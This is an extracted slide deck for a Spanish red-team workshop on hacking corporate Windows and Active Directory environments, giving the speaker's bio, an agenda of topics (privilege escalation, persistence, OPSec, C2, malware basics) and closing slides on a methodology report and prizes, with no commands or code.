# **HACKING** CORP. ENVIRONMENTS "PWN LIKE A MDFK ft. RED TEAM VIEW" j. moreno aka. jomoza

#### **\$ whoami**

- Pepe Moreno aka. "**JoMoZa**"
- Admin at. @bitupalicante
- "Hacker" 4 Root52 in **S2G**
- Speaker in: EuskalHack, JASYP, H&B..
- Communities: BitUP Alicante, LIMPIEZAS S.L., Cybex, ... <https://discord.gg/Z9bqpYRtyf>



Twitter. @j0moz4 / Discord. jomoza#5053

- Mail: [jomoza@memeware.net](mailto:jomoza@memeware.net)
- Web. <https://loveisinthe.net>
	- <https://bitupalicante.com>



# "PWN LIKE A MDFK ft. RED TEAM VIEW" Day One: Starting booting.



- Windows envs hacking methods.
	- Hacking Windows network
	- Hacking leaks
	- LPE & Persistence.



- Windows envs hacking methods.
	- Hacking Windows network
	- Hacking leaks
	- LPE & Persistence.
- Active Directory Pentesting
	- Basic A.D. hacking
	- Certificates and tokens



- Windows envs hacking methods.
	- Hacking Windows network
	- Hacking leaks
	- LPE & Persistence.
- Active Directory Pentesting
	- Basic A.D. hacking
	- Certificates and tokens
- Red Teaming methods
	- OPSec (Ofuscat, Spoofs,...)



- Windows envs hacking methods.
	- Hacking Windows network
	- Hacking leaks
	- LPE & Persistence.
- Active Directory Pentesting
	- Basic A.D. hacking
	- Certificates and tokens
- Red Teaming methods
	- OPSec (Ofuscat, Spoofs,...)
- APTs introduction
	- Malware basics
	- C<sub>2</sub> Uses

- 
- 
- 
- -
	-
- 
- 
- -
	- - - -
				-
				-
				-
- 
- -
	-
- -
- -
	-
- 
- 
- -
- 
- 
- 
- 
- 
- -
- -
- -
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- -
- -
	-
- - -
		-
	-
	-
	- -
		-
		-
	-
	-
	-
	-

#### Security Certification Progression Chart 7.0 | (ISC)<sup>2</sup> CBK Security Domain Alignment

More info @ www.pauljerimy.com/security-certification-roadmap | 356 certs listed | October 2020













**INFORME DE METODOLOGÍA TÉCNICA.**

- Que has hecho y como.



- Que has hecho y como.
- Cualquier forma alternativa es bien.



- Que has hecho y como.
- Cualquier forma alternativa es bien.
- Puedes jugar en "modo fácil" no pasa nada



- Que has hecho y como.
- Cualquier forma alternativa es bien.
- Puedes jugar en "modo fácil" no pasa nada (o si)



#### **INFORME DE METODOLOGÍA TÉCNICA.**

- Que has hecho y como.
- Cualquier forma alternativa es bien.
- Puedes jugar en "modo fácil" no pasa nada (o si)

**¡¡PREMIOS!!**

